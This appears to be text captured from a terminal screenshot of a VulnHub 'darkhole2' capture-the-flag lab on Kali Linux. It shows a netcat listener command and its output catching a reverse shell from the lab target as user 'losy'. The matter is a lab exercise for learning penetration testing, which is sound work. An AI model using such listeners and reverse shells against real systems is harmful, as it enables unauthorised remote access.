 1 2 3 4
ronny@kali: ~/VulHub/darkhole2
File Actions Edit View Help
IP Nmap Nikto Git SSH py-server Port-Forwarding ronny@kali: ~/VulHub/darkhole2
┌──(ronny㉿kali)-[~/VulHub/darkhole2 ]
└─$ nc -lvnp 8080
listening on [any] 8080 ...
connect to [192.168.85.128] from (UNKNOWN) [192.168.85.132] 45296
bash: cannot set terminal process group (1472): Inappropriate ioctl for device
bash: no job control in this shell
losy@darkhole:/opt/web$